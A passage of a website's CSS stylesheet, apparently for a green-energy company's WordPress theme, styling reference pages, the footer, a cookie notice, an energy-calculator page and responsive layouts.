        font-size: 28px;
        position: relative;
        padding-left: 45px;
        font-family: 'Exo';
        font-weight: 500;
        margin-bottom: 32px; }
        .content.single-ref header .spots ul li:before {
          content: '';
          width: 30px;
          height: 33px;
          background: url("../images/green-energy-red.svg") no-repeat;
          position: absolute;
          top: 5px;
          left: 0; }
        .content.single-ref header .spots ul li:last-child {
          margin-bottom: 0px; }
  .content.single-ref header .post {
    width: 986px;
    height: auto;
    float: right;
    margin-top: 130px;
    line-height: 45px; }
    .content.single-ref header .post * {
      font-size: 24px; }

.references-images .slider .slick-arrow {
  width: 50px;
  height: 100%;
  display: flex;
  align-items: center;
  position: absolute;
  top: 0;
  z-index: 10;
  cursor: pointer;
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#3b000000',GradientType=1 );
  /* IE6-9 */ }
.references-images .slider .slick-prev {
  left: 0;
  transform: rotate(-180deg); }
.references-images .slider .slick-next {
  right: 0; }
.references-images .slider img {
  width: 100%; }

footer#main-footer .info-specific {
  background: #fff;
  padding: 77px 0px; }
  footer#main-footer .info-specific h3 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 24px; }
  footer#main-footer .info-specific a {
    text-decoration: none;
    color: #1A1A1A;
    transition: all 0.10s ease-in-out; }
    footer#main-footer .info-specific a:hover {
      padding-bottom: 5px;
      border-bottom: 2px solid #1A1A1A; }
  footer#main-footer .info-specific p {
    font-size: 27px; }
    footer#main-footer .info-specific p strong {
      color: #FF1323; }
footer#main-footer .site-footer {
  width: 100%;
  padding: 82px 134px;
  background: #000; }
  footer#main-footer .site-footer a:hover {
    transition: all .1s ease-in-out; }
  footer#main-footer .site-footer ul.address li {
    margin-bottom: 20px; }
  footer#main-footer .site-footer ul li {
    list-style: none;
    font-size: 24px; }
    footer#main-footer .site-footer ul li .widgettitle {
      font-size: 24px;
      font-weight: 600;
      line-height: 35px;
      color: #fff; }
    footer#main-footer .site-footer ul li ul li {
      color: #fff;
      opacity: 0.60;
      margin-bottom: 5px;
      font-size: 19px; }
      footer#main-footer .site-footer ul li ul li span {
        opacity: 0.60;
        color: #fff; }
      footer#main-footer .site-footer ul li ul li a {
        color: #fff;
        opacity: 0.60; }
        footer#main-footer .site-footer ul li ul li a:hover {
          opacity: 1; }
    footer#main-footer .site-footer ul li a {
      text-decoration: none; }
      footer#main-footer .site-footer ul li a:hover {
        color: #fff; }
  footer#main-footer .site-footer .col {
    float: left; }
  footer#main-footer .site-footer .col-1 {
    width: 31%; }
    footer#main-footer .site-footer .col-1 ul {
      max-width: 400px; }
  footer#main-footer .site-footer .col-2 {
    width: 32%; }
  footer#main-footer .site-footer .col-3 {
    width: 24%; }
  footer#main-footer .site-footer .credit {
    padding-top: 45px; }
    footer#main-footer .site-footer .credit span, footer#main-footer .site-footer .credit a {
      color: #fff;
      text-decoration: none;
      font-size: 19px; }
    footer#main-footer .site-footer .credit span {
      opacity: 0.60;
      font-size: 19px; }
    footer#main-footer .site-footer .credit a {
      opacity: 0.60; }
      footer#main-footer .site-footer .credit a:hover {
        opacity: 1; }

.cookies-claim {
  width: 100%;
  max-width: 431px;
  height: auto;
  background: #040406;
  position: fixed;
  left: 30px;
  bottom: 30px;
  padding: 20px;
  z-index: 1000; }
  .cookies-claim p {
    color: #fff;
    font-size: 18px; }
  .cookies-claim a {
    color: #fff;
    text-decoration: underline; }
  .cookies-claim .btn-cookies.close {
    width: 100%;
    height: 44px;
    background: #fff;
    border: 0px;
    border-radius: 5px;
    margin-top: 30px;
    cursor: pointer; }
    .cookies-claim .btn-cookies.close span {
      color: #040406;
      font-size: 18px;
      text-transform: uppercase; }

h1, h2, h3, h4, h5 {
  font-family: Exo, sans-serif;
  color: #1A1A1A; }

p, span {
  font-family: Nunito, sans-serif;
  font-weight: 300;
  color: #1A1A1A; }

.inputs label {
  font-family: 'Exo';
  font-size: 19px;
  margin-bottom: 10px;
  display: block; }
.inputs input[type="text"], .inputs textarea, .inputs input[type="email"] {
  width: 100%;
  border: 1px solid #95989A;
  border-radius: 5px;
  font-size: 14px;
  padding: 15px; }
.inputs textarea {
  width: 100%; }
.inputs input[type="text"], .inputs input[type="email"] {
  height: 51px; }

/*
	-------------------------------
	Calculator part
	-------------------------------
*/
.page-template-energy-calculator {
  background-size: cover;
  background-position: center center;
  box-shadow: inset 0 0 0 100% rgba(0, 0, 0, 0.9);
  background: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url("../images/calculator/bg.jpg"); }
  .page-template-energy-calculator:after {
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000;
    opacity: 0.90;
    z-index: -1; }
  .page-template-energy-calculator header#main-header {
    background-image: none !important;
    height: 117px; }
    .page-template-energy-calculator header#main-header:after {
      display: none; }
  .page-template-energy-calculator .top-text {
    margin-bottom: 80px; }
  .page-template-energy-calculator .content {
    width: 90%;
    background: #fff;
    padding: 64px;
    margin-top: 90px; }
    .page-template-energy-calculator .content .energy-calculator {
      max-width: 1434px;
      margin: auto; }
    .page-template-energy-calculator .content .field {
      width: 320px; }
    .page-template-energy-calculator .content .grid {
      margin-bottom: 30px; }
      .page-template-energy-calculator .content .grid .col {
        float: left;
        margin-right: 36px;
        height: 110px; }
        .page-template-energy-calculator .content .grid .col:last-of-type {
          margin-right: 0px !important; }
    .page-template-energy-calculator .content .energy-calculator .btn.calculate-sum {
      padding: 3px 47px;
      margin-top: 48px; }
    .page-template-energy-calculator .content .energy-calculator .results {
      display: none; }
    .page-template-energy-calculator .content .energy-calculator .result {
      background: #CF2E2E;
      padding: 38px;
      margin-top: 64px; }
      .page-template-energy-calculator .content .energy-calculator .result h3 {
        font-weight: bold; }
      .page-template-energy-calculator .content .energy-calculator .result table#resultCalc {
        border-collapse: collapse; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc td {
          line-height: 43px;
          font-size: 18px; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc .calculated {
          padding-left: 30px;
          font-weight: bold; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc .blank-space {
          padding-top: 30px; }
      .page-template-energy-calculator .content .energy-calculator .result * {
        color: #fff; }
    .page-template-energy-calculator .content .energy-calculator .support-calculator {
      margin-bottom: 59px; }
      .page-template-energy-calculator .content .energy-calculator .support-calculator .support-txt {
        font-weight: bold;
        font-size: 18px;
        opacity: 0.80;
        margin: 25px 0px; }
    .page-template-energy-calculator .content .energy-calculator .btn-sm span {
      font-weight: bold; }
    .page-template-energy-calculator .content .energy-calculator .send-results-text {
      font-size: 35px;
      font-weight: 500; }
    .page-template-energy-calculator .content .energy-calculator .send-results.form {
      max-width: 583px;
      width: 100%;
      margin: auto;
      margin-top: 46px; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form input, .page-template-energy-calculator .content .energy-calculator .send-results.form button {
        vertical-align: top; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form input {
        max-width: 380px;
        width: 100%;
        float: left;
        border-width: 2px; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form .btn-sm span {
        font-weight: bold; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form #energy-email-validator .error {
        color: #FF1323; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form #energy-email-validator .success {
        color: #008716; }
  .page-template-energy-calculator .inputs input[type="text"] {
    width: 304px; }
  .page-template-energy-calculator .inputs label {
    font-size: 19px;
    font-weight: 500;
    margin-bottom: 0px; }
  .page-template-energy-calculator footer#main-footer {
    margin-top: 100px; }
    .page-template-energy-calculator footer#main-footer .info-specific p {
      font-size: 19px;
      margin-bottom: 40px;
      line-height: 40px; }

/*
	-------------------------------
	Responsive
	-------------------------------
*/
.hide-desktop {
  display: none; }

.hide-largescreen {
  display: none; }

@media screen and (max-width: 1470px) {
  .hide-largescreen {
    display: inherit !important; }

  header#main-header .top-bar {
    height: 50px; }
    header#main-header .top-bar .language {
      display: none; }
    header#main-header .top-bar > div {
      position: relative; }
    header#main-header .top-bar #site-logo {
      width: 130px;
      text-align: left;
      padding: 0px; }
      header#main-header .top-bar #site-logo img {
        max-width: 250px; }
    header#main-header .top-bar nav#mobile-nav {
      margin-left: auto;
      cursor: pointer; }
      header#main-header .top-bar nav#mobile-nav label.menuTxt {
        margin-right: 10px; }
      header#main-header .top-bar nav#mobile-nav label[for="toggleMenu"] {
        cursor: pointer; }
      header#main-header .top-bar nav#mobile-nav > label {
        float: left;
        margin-right: 16px;
        font-size: 16px;
        font-weight: bold;
        margin-top: -5px;
        cursor: pointer;
        display: block;
        color: #fff; }
      header#main-header .top-bar nav#mobile-nav #mobileBurger {
        width: 25px;
        height: 2px;
        background: white;
        display: block;
        cursor: pointer;
        position: relative; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger span {
          position: absolute;
          left: -50px;
          top: -4px;
          display: block;
          width: 75px; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger:before {
          content: '';
          width: 25px;
          height: 2px;
          background: white;
          display: block;
          cursor: pointer;
          top: 6px;
          position: absolute; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger:after {
          content: '';
          width: 25px;
          height: 2px;
          background: white;
          display: block;
          cursor: pointer;
          top: 12px;
          position: absolute; }
      header#main-header .top-bar nav#mobile-nav .nav-toggle {
        margin-left: auto;
        float: right;
        margin-top: 4px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation {
          width: 300px;
          height: 100vh;
          background: black;
          z-index: -1;
          display: none;
          position: absolute;
          right: 0;
          opacity: 0.9;
          top: 70px;
          overflow-y: auto; }
          header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul {
            list-style: none; }
            header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li {
              position: relative; }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li a {
                width: 100%;
                height: 50px;
                display: flex;
                align-items: center;
                border-bottom: 1px solid #1a1a1a;
                padding-left: 20px;
                position: relative; }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .dropdown-active {
                width: 15px;
                height: 15px;
                position: absolute;
                top: 20px;
                right: 20px;
                transition: all .1s ease-in-out;
                z-index: 1000; }
                header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .dropdown-active.rotate {
                  transform: rotate(180deg); }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .sub-menu {
                display: none; }
                header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .sub-menu li a {
                  padding-left: 40px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle #toggleMenu {
          position: absolute;
          left: -1111111px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle #toggleMenu:checked + .navigation {
          display: block;
          animation: slideIn .3s ease-in-out both; }
  @keyframes slideIn {
    0% {
      right: -500px; }
    100% {
      right: 0; } }
    header#main-header .top-bar nav#main-nav {
      display: none; } }
@media screen and (max-width: 1920px) {
  header#main-header nav#main-nav ul li.calculator a {
    padding: 10px 10px 10px 40px !important; }
  header#main-header nav#main-nav ul li a {
    font-size: 17px !important; }

  .page-template-template-2 #sub-menu ul {
    height: 60px !important; }

  .page-template .content:not(.home) h2, .page-template-default .content:not(.home) h2, .page-template-template-2 .conntent:not(.home) h2 {
    font-size: 36px !important; }
  .page-template .content:not(.home) p, .page-template-default .content:not(.home) p, .page-template-template-2 .conntent:not(.home) p {
    font-size: 20px !important;
    line-height: 37px !important; }

  .content.tpl-columns-toptext *, .content.tpl-columns *, .content.contact * {
    line-height: 40px; }
  .content.contact * {
    line-height: 30px; }
  .content.contact .contact-info a[href^="tel"] {
    font-size: 30px !important;
    margin-bottom: 10px !important;
    margin-top: 30px !important; }
  .content.contact .contact-info a[href^="mailto"] {
    font-size: 20px;
    margin-bottom: 0px; }

  .content.contact .contact-info, .content.contact .contact-form {
    margin: 0px 30px; }

  .home .frontpage.grid {
    max-width: 1000px;
    width: 100%; }
  .home .frontpage.post h2 {
    margin-bottom: 27px !important; }
  .home .frontpage.post p {
    font-size: 16px;
    margin-bottom: 30px !important;
    line-height: 32px; }
  .home .frontpage.post img.alignright {
    max-width: 371px;
    height: auto;
    width: 100%;
    padding-left: 6%; }
  .home .references {
    margin-top: 80px !important; }
    .home .references .case.big {
      width: 493px !important;
      height: 461px !important;
      float: left;
      margin-right: 13px !important; }
    .home .references .case {
      width: 494px !important;
      height: 222px !important;
      flex-direction: column;
      text-decoration: none; }
      .home .references .case .thumbtext {
        padding: 30px; }
        .home .references .case .thumbtext h3 {
          font-size: 25px; }
        .home .references .case .thumbtext p {
          font-size: 15px; }
  .home .minor-references .col img {
    width: 100%;
    max-width: 97px;
    max-height: 109px; }

  .content.single-ref header {
    width: 93%; }
    .content.single-ref header .spots {
      width: auto;
      min-height: auto;
      display: inline-block;
      padding: 40px; }
      .content.single-ref header .spots ul li {
        font-size: 25px; }
    .content.single-ref header .post {
      width: 65%;
      float: right; }
      .content.single-ref header .post * {
        font-size: 20px; }
  .content.references .cases {
    max-width: 1240px;
    width: 100%;
    margin: auto;
    margin-bottom: 80px; }
    .content.references .cases .case {
      width: 607px;
      height: 305px; }
  .content.references .minor-cases {
    max-width: 1000px; }
    .content.references .minor-cases .case h3 {
      font-size: 23px; }

  footer#main-footer .site-footer ul li .widgettitle {
    font-size: 84%; }
  footer#main-footer .site-footer ul li .textwidget {
    font-size: 84%; } }
@media screen and (max-width: 1920px) and (min-width: 1470px) {
  .home .frontpage h2 {
    font-size: 34px !important; }
  .home .teasers .box {
    width: 272px !important;
    height: auto !important;
    padding: 20px !important; }
    .home .teasers .box * {
      line-height: 30px !important; } }
@media screen and (max-width: 1579px) {
  .energy-calculator.inputs .field:last-of-type {
    width: auto; } }
@media screen and (max-width: 1586px) {
  header#main-header nav#main-nav ul li {
    margin-right: 24px !important; }
    header#main-header nav#main-nav ul li.calculator {
      margin-right: 15px !important; } }
@media screen and (max-width: 1470px) and (min-width: 976px) {
  header#main-header .top-bar {
    padding-top: 44px;
    padding-bottom: 40px; }
    header#main-header .top-bar > div {
      padding: 0% 5%; }
    header#main-header .top-bar .language {
      width: auto;
      position: absolute;
      top: 18px;
      right: 40px; }
      header#main-header .top-bar .language span {
        display: none; }
      header#main-header .top-bar .language:after {
        display: none; }
    header#main-header .top-bar > div {
      flex-wrap: wrap; }
    header#main-header .top-bar #site-logo {
      width: 182px;
      text-align: center;
      padding: 8px 0px; }
      header#main-header .top-bar #site-logo img {
        max-height: 70px;
        width: auto;
        margin-top: 0px; }
    header#main-header .top-bar nav#main-nav {
      width: auto;
      margin-right: 40px; }
    header#main-header .top-bar nav#mobile-nav .navigation {
      top: 40px !important; }

  .content.single-ref header {
    width: 93%; }
    .content.single-ref header .spots ul li {
      font-size: 20px; }
    .content.single-ref header .post {
      width: 65%;
      min-height: auto;
      padding: 0px;
      float: right; }
      .content.single-ref header .post * {
        font-size: 20px; }
  .content.contact .contact-info {
    width: 30%;
    margin: 0; }
  .content.contact .contact-form {
    width: 40%; }
    .content.contact .contact-form label {
      font-size: 15px !important;
      margin-bottom: 0px !important; } }
@media screen and (max-width: 1410px) {
  .teasers .box {
    width: 20% !important; } }
@media screen and (max-width: 1313px) {
  .page-template-references .content .cases {
    max-width: 1240px !important;
    width: 100% !important; }
    .page-template-references .content .cases .case {
      width: calc(607px / 1.5);
      height: calc(305px / 1.5); }
      .page-template-references .content .cases .case img.references_logo {
        max-width: 62px; }
      .page-template-references .content .cases .case .thumbtext {
        padding: 0px 0px 21px 21px; 
        min-height: 210px; }
        .page-template-references .content .cases .case .thumbtext h3 {
          font-size: calc(35px / 1.3); }
        .page-template-references .content .cases .case .thumbtext p {
          font-size: calc(20px / 1.3); }
  .page-template-references .content .minor-cases {
    max-width: calc(1000px / 1.3); }
    .page-template-references .content .minor-cases .case {
      width: auto; } }
@media screen and (max-width: 1246px) {
  .home .teasers .header-illustration {
    width: 100%;
    top: -120px; } }
@media screen and (max-width: 1200px) {
  .home header#main-header .headline h1 {
    font-size: 50px;
    width: 100%; }
  .home header#main-header .headline .buttons {
    margin-top: 40px; }
  .home .teasers {
    flex-flow: row;
    flex-wrap: wrap;
    justify-content: space-around; }
    .home .teasers .box {
      width: 40% !important;
      height: auto !important;
      padding: 20px !important; }
      .home .teasers .box h3 {
        font-size: 19px !important; }
      .home .teasers .box p, .home .teasers .box span {
        font-size: 18px !important;
        line-height: 25px !important; }
  .home .frontpage.grid {
    width: 100%; }

  .content.single-ref {
    text-align: center; }
    .content.single-ref header .spots, .content.single-ref header .post {
      float: none;
      margin: auto; }
    .content.single-ref header .spots {
      width: auto !important;
      display: inline-block;
      padding: 40px !important;
      clear: both;
      text-align: left; }
    .content.single-ref header .post {
      width: 100%;
      margin-top: 20px; }

  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid {
      display: flex;
      justify-content: center; }
      footer#main-footer .site-footer .grid .col {
        width: inherit !important;
        flex-grow: 0;
        margin: 0px 20px; } }
@media screen and (max-width: 1100px) {
  .home .teasers > .grid {
    flex-flow: row wrap;
    flex-wrap: wrap; }
    .home .teasers > .grid a.box {
      border: 1px solid #C6C8C9 !important; }

  footer#main-footer .site-footer .grid {
    display: inherit !important; }
    footer#main-footer .site-footer .grid .col {
      width: 45% !important; }
    footer#main-footer .site-footer .grid .col-3 {
      clear: both; } }
@media screen and (max-width: 1000px) {
  /*
  	Home
  */
  .home .teasers {
    margin-bottom: 20px; }
  .home .frontpage.grid {
    max-width: 80%;
    width: 100%; }
  .home .frontpage.post .thumb {
    display: block; }
  .home .frontpage .references {
    margin-bottom: 0px; }
    .home .frontpage .references .cases .case {
      margin: auto !important;
      float: inherit !important; } }
@media screen and (max-width: 976px) {
  .hide-desktop {
    display: inherit !important; }

  nav#mobile-nav .navigation {
    top: 50px !important; }

  .home header#main-header:before {
    height: 183px;
    background-position: center -40%;
    background-size: calc(1241px - 380px) calc(541px - 210px); }

  header#main-header:before {
    height: 183px;
    background-position: center -76%;
    background-size: calc(1241px - 380px) calc(541px - 210px); }

  .tpl-columns-toptext {
    padding: 20px 20px !important;
    margin-top: 0px; }
    .tpl-columns-toptext ul {
      text-align: left;
      margin-bottom: 20px; }
      .tpl-columns-toptext ul li {
        font-size: 16px;
        line-height: normal;
        margin-bottom: 10px; }
    .tpl-columns-toptext p {
      font-size: 16px;
      line-height: normal !important;
      margin-bottom: 20px !important; }

  .page-template-template-2 .btn {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 30px;
    font-weight: bold; }
  .page-template-template-2 nav#sub-menu ul {
    height: auto;
    background-color: #CF2E2E;
    text-align: center;
    display: inherit; }
    .page-template-template-2 nav#sub-menu ul li {
      list-style: none;
      display: block; }
      .page-template-template-2 nav#sub-menu ul li a {
        margin-right: 0;
        margin-bottom: 10px;
        display: block;
        padding: 10px 0;
        border: 0px; }
        .page-template-template-2 nav#sub-menu ul li a.active {
          border: 0; }
        .page-template-template-2 nav#sub-menu ul li a:not(.active):hover {
          border: inherit; }

  .tpl-columns.content {
    padding-bottom: 0px; }
    .tpl-columns.content h2 {
      margin-bottom: 20px !important;
      line-height: 35px !important; }
    .tpl-columns.content .row {
      padding-bottom: 30px;
      flex-flow: row wrap-reverse; }
      .tpl-columns.content .row .cols {
        width: 100%;
        min-height: auto; }
        .tpl-columns.content .row .cols.col-1 {
          text-align: center;
          padding: 0px 45px;
          padding-top: 20px; }
          .tpl-columns.content .row .cols.col-1 ul {
            text-align: left;
            margin-bottom: 20px; }
            .tpl-columns.content .row .cols.col-1 ul li {
              font-size: 16px;
              line-height: normal;
              margin-bottom: 10px; }
          .tpl-columns.content .row .cols.col-1 p {
            font-size: 16px;
            line-height: normal !important;
            margin-bottom: 20px !important; }
        .tpl-columns.content .row .cols.col-2 {
          min-height: 300px; }

  .content p {
    line-height: 25px !important; }
  .content.contact {
    margin-top: 40px;
    width: 90%; }
    .content.contact .contact-info, .content.contact .contact-form {
      width: 100%;
      margin: 0; }
      .content.contact .contact-info label, .content.contact .contact-form label {
        font-size: 20px !important;
        margin-bottom: 0 !important; }

  .table-resp {
    text-align: center;
    width: 100%; }
    .table-resp td {
      display: block;
      padding-left: inherit !important; }

  .page-template-energy-calculator header#main-header {
    height: 0; }
  .page-template-energy-calculator .content {
    width: 100% !important; }
  .page-template-energy-calculator .result {
    text-align: center; } }
@media screen and (max-width: 783px) {
  .energy-calculator.inputs .field:last-of-type {
    width: 320px; } }
@media screen and (max-width: 840px) {
  .frontpage.grid.post {
    text-align: center;
    display: flex;
    flex-direction: column; }
    .frontpage.grid.post h2 {
      order: 2; }
    .frontpage.grid.post .thumb {
      order: 1;
      float: inherit !important;
      margin: auto;
      margin-bottom: 20px;
      max-width: 100% !important; }
    .frontpage.grid.post p {
      order: 3; }
    .frontpage.grid.post button {
      order: 4; }

  .page-template-energy-calculator #send-result-email {
    max-width: inherit; }
  .page-template-energy-calculator button {
    margin-top: 10px; }

  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid {
      display: inherit; }
      footer#main-footer .site-footer .grid .col {
        width: 100% !important;
        margin-bottom: 20px; } }
@media screen and (max-width: 570px) {
  .home .teasers .box {
    width: 80% !important; }

  .cookies-claim {
    max-width: inherit !important;
    left: 0px;
    bottom: 0px; } }
@media screen and (max-width: 640px) {
  p {
    font-size: 16px !important;
    line-height: 23px !important; }

  /*
  	Header
  */
  .home header#main-header {
    background-position: center 41vh !important; }

  .page-template-references header#main-header {
    margin-bottom: 10px; }

  header#main-header {
    height: 219px !important; }
    header#main-header.home-header {
      height: 400px !important; }
    header#main-header.energy-calculator-header {
      height: auto !important; }
    header#main-header .headline {
      height: 100% !important; }
      header#main-header .headline h1 {
        font-size: 24px !important;
        margin-bottom: 0px !important; }
      header#main-header .headline h3 {
        font-size: 11px !important; }
      header#main-header .headline .buttons {
        margin-top: 20px !important; }
        header#main-header .headline .buttons .btn {
          padding: 11px 30px;
          font-size: 13px;
          margin-right: 0px; }

  .home .frontpage .references .cases .case {
    width: 100% !important; }
  .home .teasers > .grid {
    width: 90%; }
  .home .teasers .box {
    width: 100% !important; }
  .home .frontpage.post {
    text-align: center; }
    .home .frontpage.post .thumb {
      max-width: 100% !important; }
  .home .frontpage.ref-container {
    max-width: 100% !important; }
  .home .frontpage h2 {
    font-size: 20px !important; }
  .home .frontpage.grid {
    max-width: 90%; }
  .home .frontpage.minor-references {
    margin-top: -40px !important;
    margin-bottom: 40px !important; }

  .page-template h2:not(.home), .page-template-default:not(.home, .page-template-energy-calculator) h2:not(.home) {
    font-size: 25px !important; }
  .page-template header#main-header, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header {
    height: 310px !important; }
    .page-template header#main-header .headline, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header .headline {
      height: 380px !important; }
      .page-template header#main-header .headline h3, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header .headline h3 {
        font-size: 17px; }
  .page-template .content, .page-template-default:not(.home, .page-template-energy-calculator) .content {
    padding-bottom: 0px; }

  .page-template-energy-calculator .content {
    padding: 29px;
    padding-top: 70px; }
    .page-template-energy-calculator .content .top-text {
      margin-bottom: 10px; }
    .page-template-energy-calculator .content .support-txt {
      line-height: normal !important; }
    .page-template-energy-calculator .content .send-results-text {
      font-size: 22px !important;
      line-height: 35px !important; }
    .page-template-energy-calculator .content .send-results.form {
      margin-top: 16px !important; }
    .page-template-energy-calculator .content .energy-calculator.inputs .field {
      width: 100%; }
      .page-template-energy-calculator .content .energy-calculator.inputs .field input {
        width: 100%; }
      .page-template-energy-calculator .content .energy-calculator.inputs .field:last-of-type {
        text-align: center; }
    .page-template-energy-calculator .content .result {
      margin-left: -29.5px;
      margin-right: -28px; }
  .page-template-energy-calculator footer#main-footer {
    margin-top: 0px !important; }

  .page-template-references .content {
    padding-bottom: 30px; }
    .page-template-references .content .cases {
      max-width: 1240px !important;
      width: 100% !important;
      margin-bottom: 20px; }
      .page-template-references .content .cases .case {
        width: 100%;
        height: 250px;
        margin: 0px; }
        .page-template-references .content .cases .case img.references_logo {
          max-width: 62px; }
        .page-template-references .content .cases .case .thumbtext {
          padding: 0px 0px 21px 21px; }
          .page-template-references .content .cases .case .thumbtext h3 {
            font-size: calc(35px / 1.3); }
          .page-template-references .content .cases .case .thumbtext p {
            font-size: calc(20px / 1.3); }
    .page-template-references .content .minor-cases {
      max-width: inherit;
      display: inherit;
      text-align: center;
      padding-top: 20px; }
      .page-template-references .content .minor-cases .case {
        width: 45%;
        text-align: center;
        display: inline-block; }
        .page-template-references .content .minor-cases .case h3 {
          font-size: 16px;
          font-weight: 300; }

  .single-references .single-ref {
    margin-top: 20px; }
    .single-references .single-ref img {
      height: auto;
      max-height: none !important; }

  .content {
    margin-top: 0px !important; }
    .content h1, .content h2 {
      font-size: 22px !important;
      margin-bottom: 10px !important; }
    .content.single-ref {
      padding-bottom: 0px !important; }
      .content.single-ref header {
        width: 100% !important;
        margin-top: 0px; }
        .content.single-ref header .spots {
          width: 100% !important; }
          .content.single-ref header .spots ul li {
            font-size: 20px; }
        .content.single-ref header .post {
          width: 100%; }
          .content.single-ref header .post * {
            font-size: 20px; }
    .content.contact {
      width: 90%; }
      .content.contact .contact-info {
        width: 100%;
        margin: 0;
        margin-top: 30px;
        text-align: center; }
        .content.contact .contact-info p {
          margin-bottom: 0px; }
      .content.contact .contact-form {
        width: 100%;
        margin: 0px; }
        .content.contact .contact-form .row .field {
          width: 100%;
          margin-bottom: 21px; }
          .content.contact .contact-form .row .field .inputs input[type="text"], .content.contact .contact-form .row .field .inputs input[type="email"] {
            height: 41px; }
          .content.contact .contact-form .row .field.input-message textarea {
            height: 206px; }
        .content.contact .contact-form label {
          font-size: 15px !important;
          margin-bottom: 0px !important; }
        .content.contact .contact-form .wpcf7-submit {
          display: block;
          margin: auto; }

  footer#main-footer .info-specific {
    padding: 37px 34px; }
    footer#main-footer .info-specific p, footer#main-footer .info-specific span {
      line-height: 25px !important; }
    footer#main-footer .info-specific h3 {
      font-size: 20px !important;
      margin-bottom: 20px; }
    footer#main-footer .info-specific p {
      font-size: 15px !important; }
  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid .col {
      width: 100% !important;
      margin-bottom: 30px; } }
/*
	-------------------------------
	Retina specific
	-------------------------------
*/
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (-o-min-device-pixel-ratio: 2 / 1) and (max-width: 1440px) and (min-width: 640px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (min-resolution: 192dpi) and (max-width: 1440px) and (min-width: 640px), only screen and (min-resolution: 2dppx) and (max-width: 1440px) and (min-width: 640px) {
  .home header#main-header.home-header {
    height: 600px;
    background-position: center 156%; }
    .home header#main-header.home-header .headline {
      height: 600px !important; }
      .home header#main-header.home-header .headline .buttons {
        margin-top: 42px; }

  .page-template:not(.page-template-energy-calculator) header#main-header {
    height: 446px !important; }

  .page-template-default:not(.home) header#main-header {
    height: 446px !important; }

  /*
  	-------------------------------
  	Templates
  	-------------------------------
  */
  .page-template-default .tpl-columns p, .page-template-default .tpl-columns ul, .page-template-default .tpl-columns li {
    font-size: 18px !important;
    line-height: 32px !important; }
  .page-template-default .tpl-columns .row .col-1 {
    padding: 65px !important; }

  /*
  	-------------------------------
  	Contact us
  	-------------------------------
  */
  .page-template-contact .contact-info {
    font-size: 16px !important; }

  /*
  	-------------------------------
  	References single
  	-------------------------------
  */
  .references-template-default header .spots ul li {
    font-size: 17px !important; }
    .references-template-default header .spots ul li:before {
      top: -5px !important; }
  .references-template-default header .post * {
    font-size: 17px !important;
    line-height: 36px; } }
/*
	-------------------------------
	Illustration image
	-------------------------------
*/
/*
	-------------------------------
	Grids magic
	-------------------------------
*/
.grid {
  margin: auto; }

.left {
  float: left; }

.right {
  float: right; }

/*
	-------------------------------
	Wordpress standard
	-------------------------------
*/
.alignright {
  float: right; }

/*
	-------------------------------
	Flex magic
	-------------------------------
*/
.flex {
  display: flex; }

.row-wrap {
  flex-flow: row;
  flex-wrap: wrap; }

.space-betw {
  justify-content: space-between; }

.flex-center {
  align-items: center; }

.center-justify {
  justify-content: center; }

.space-around {
  justify-content: space-around; }

.clearfix {
  clear: both; }

.clear:after {
  content: "";
  display: table;
  clear: both; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left !important; }

/*
	-------------------------------
	Center images
	-------------------------------
*/
.cover-header {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  z-index: -1;
  pointer-events: none; }
  .cover-header .fit-cover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    min-width: 50%;
    min-height: 50%;
    pointer-events: none; 
  animation: move 40s ease;
      -ms-animation: move 40s ease;
      -webkit-animation: move 40s ease;
      animation: move 40s ease;
      -moz-animation: move 40s ease;}

.cover-image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }

/*
	-------------------------------
	Buttons layout
	-------------------------------
*/
.btn-sm {
  background: #FF1323;
  border: 0px;
  cursor: pointer;
  padding: 0px 30px;
  color: white;
  font-family: Exo;
